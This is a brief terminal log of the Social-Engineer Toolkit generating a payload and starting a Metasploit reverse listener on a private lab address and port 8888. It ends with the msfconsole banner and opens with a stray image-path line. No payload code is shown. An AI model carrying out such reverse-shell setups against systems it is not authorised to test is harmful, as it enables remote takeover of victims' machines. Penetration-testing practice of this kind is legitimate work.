 set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.153.130
set:payloads> Enter the PORT for the reverse listener:8888
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.se
set:payloads> Do you want to start the payload and listener now? (yes/no):y
[*] Launching msfconsole, this could take a few to load. Be patient...
Home
https://metasploit.com
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command